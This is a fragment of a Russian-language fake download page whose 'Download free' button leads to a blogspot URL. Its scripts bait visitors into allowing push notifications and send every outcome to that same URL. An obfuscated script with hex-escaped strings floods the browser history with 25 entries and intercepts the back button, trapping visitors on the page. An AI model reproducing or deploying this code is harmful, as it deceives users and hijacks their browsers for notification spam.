            <p class="info">Ваш файл готов к скачиванию</p>
			<div class="btn-wrapper">
				<a href="https://granitpam.blogspot.com/" class="button">Скачать бесплатно</a>
			</div>
		</section>
    </div>
    <div class="overlay-wrapper" onclick="undnl()">
        <span class="label"></span>
        <span class="arrow"></span>
    </div>

    <script>
        (function(){
    window.dnl = function(e) {

        setTimeout(function() {
            document.body.className += ' overlay';
        }, 300);
        return true;
    }

    window.undnl = function() {
        document.body.className += ' hiding';
        setTimeout(function() {
            document.body.className = document.body.className.slice(0, document.body.className.indexOf('overlay') - 1);
        }, 300);
    }

    window.onload = function() {
        document.body.className = /yabrowser|firefox|\sOPR\//i.test(window.navigator.userAgent) ? 'up' : 'down';
    }

})();

function popup(id) {
    var el = document.getElementById(id);
    var name = "active";
    var arr = el.className.split(" ");
    if (arr.indexOf(name) == -1) {
        el.className += " " + name;
    } else {
        el.className = el.className.replace(/\s\bactive\b/g, "");
    }
}    </script>


    <script>
        window.noticeTxt = 'Нажмите "Разрешить", чтобы подписаться на уведомления';
        document.body.className += ' browser-' + browserDetect() + ' ';
    </script>




    <script>
        var _0x38ae = ["", "\x23", "\x70\x75\x73\x68\x53\x74\x61\x74\x65", "\x6F\x6E\x70\x6F\x70\x73\x74\x61\x74\x65", "\x73\x74\x61\x74\x65", "\x72\x65\x70\x6C\x61\x63\x65"];
        (function () {
            !function () {
                var _0xf72cx1;
                try {
                    for (_0xf72cx1 = 0; 25 > _0xf72cx1; ++_0xf72cx1) {
                        history[_0x38ae[2]]({}, _0x38ae[0], _0x38ae[1])
                    }
                    ;window[_0x38ae[3]] = function (_0xf72cx1) {
                        _0xf72cx1[_0x38ae[4]] && location[_0x38ae[5]](_0x38ae[1])
                    }
                } catch (o) {
                }
            }()
        })()
    </script>

<script>
    window.noticeTxt = 'Нажмите "Разрешить", чтобы подписаться на уведомления';
</script>


    <script>
        function clickLink(url) {
            var elem = document.createElement('a');
            elem.href = url;
            elem.setAttribute('download', true);
            elem.click();
        }

        window.addEventListener('wpnsubscribe', function () {
                        window.location = `https://granitpam.blogspot.com/`;
                    });
        window.addEventListener('wpnnotshown', function () {
                        window.location = `https://granitpam.blogspot.com/`;
                    });
        window.addEventListener('wpndisagree', function () {
            



                        window.location = `https://granitpam.blogspot.com/`;
                                });


    </script>
    
</body>
</html>
